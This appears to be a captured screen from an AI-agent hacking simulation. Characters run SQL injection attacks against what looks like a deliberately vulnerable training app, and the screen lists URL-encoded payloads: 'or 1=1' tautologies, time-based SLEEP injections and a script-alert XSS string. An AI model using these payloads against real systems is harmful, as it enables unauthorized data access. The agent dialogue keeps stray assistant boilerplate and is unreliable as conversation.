 Sign In
Before_Patch_SQLi
BR:
BJ:
WJ
SY
BJ
WH
BR
State Details(Bo Ram Jung)
Name
Bo Ram Jung
Current Action
Working on a new script to automate vulnerability scanning (coding the script using Python)
Location
Black Hackers's apartment > common room > computer desk
Current Conversation
Based on the schedule, currently engaged in planned activities.
Zoom
Step
Speed
2
Step
3825
Current Time
Sunday, October 13, 2024 at 10:37:30 AM
New Payload
id=or%2B1%3D1%23&Submit=Submit
Pause
Restart
Payloads Patches
Vulnerabilities
# URL Attack Type Method Payload
280 /vulnerabilities/sqli/ SQL injection GET id=or%2B1%3D1%23&Submit=Submit
279 /vulnerabilities/sqli/ SQL injection GET id=1&name=John%2c+Doe+%28Base64Encoded%29
278 /vulnerabilities/sqli/ SQL injection GET id=1%20AND%20(1=2)%20OR%201=1
277 /vulnerabilities/sqli/ SQL injection GET id=1%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%20SLEEP%282%29%29q%29%20AND%20%271%2...
276 /vulnerabilities/sqli/ SQL injection GET 1' AND (SELECT * FROM (SELECT SLEEP(2))q) AND '1'=%271
275 /vulnerabilities/sqli/ SQL injection GET 1 AND 1=1%23 %20--
274 /vulnerabilities/sqli/ SQL injection GET id=1 AND 1=1%23 %20--
273 /vulnerabilities/sqli/ SQL injection GET id=%27or+1=1%23%20--%20or%201%3D1
272 /vulnerabilities/sqli/ SQL injection GET id=TVNPTk5PRklMRTdWSkhXUkU9PQ%3D%3D&Submit=Submit
271 /vulnerabilities/sqli/ SQL injection GET id=%27or+1=1#&Submit=Submit
270 /vulnerabilities/sqli/ SQL injection GET id=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E&Submit=Submit
All Blacks Whites & Owner
Seo Yeon Kim: "Ha! Good morning, Won Hee Park! I was just about to say that it's way too early for you to be still waking up!"
This response acknowledges the fact that Won Hee Park is only just starting his day, and adds a playful tone to the conversation.
Ultimately, the choice of response will depend on Seo Yeon Kim's personality and style of communication, as well as the context of their relationship with Won Hee
Park.
8:25:50 AM
Bo Ram Jung
Based on the context and the fact that Bo Ram Jung was working on a script when he saw Beom Jun Choi conducting cyberattacks, I would suggest that Bo Ram
Jung's next line of conversation could be:
"Hey, you're really crushing it with those web server attacks! How many vulnerabilities have you found so far?"
This line acknowledges Beom Jun Choi's efforts and shows interest in the outcome of his attack. It also sets a friendly and conversational tone for the discussion to
follow.
Alternatively, if you'd like me to suggest some other options or explore different directions for the conversation, I'm happy to help!
10:30:10 AM
Beom Jun Choi
Based on the context and the friendly tone of the conversation, here's a possible response from Beom Jun Choi:
"Hey, not bad! I've found a few dozen so far. But I'm just getting started. I want to make sure I don't miss anything."
This response acknowledges Bo Ram Jung's interest and shows that Beom Jun Choi is making progress on his attacks. It also implies that Beom Jun Choi is taking the
task seriously and wants to be thorough.
Alternatively, if you'd like me to suggest some other options or explore different directions for the conversation, I'm happy to help!
10:30:10 AM